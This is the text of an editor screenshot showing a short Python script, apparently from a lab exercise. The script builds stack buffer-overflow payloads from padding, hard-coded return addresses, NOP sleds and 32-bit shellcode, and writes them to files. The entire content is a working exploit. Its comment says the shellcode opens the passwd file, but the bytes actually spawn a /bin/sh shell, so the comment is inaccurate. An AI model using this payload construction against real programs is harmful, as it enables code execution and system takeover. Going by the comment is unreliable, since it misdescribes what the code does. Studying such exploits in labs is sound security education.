 GNU nano 8.2 create_payload.py
import sys
# The new shellcode to try to open the passwd file
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
buffer = b"A" * 140
ret_addr_f = b"\x10\xbf\xff\xff"
ret_addr_c = b"\x50\xbe\xff\xff"
nop_sled_f = b"\x90" * 500
nop_sled_c = b"\x90" * 1500
payload_f = buffer + ret_addr_f + nop_sled_f + shellcode
payload_c = buffer + ret_addr_c + nop_sled_c + shellcode
# Write both payloads to files
with open("part2_payload_command.bin", "wb") as f:
    f.write(payload_c)
with open("part2_payload_file.bin", "wb") as f:
    f.write(payload_f)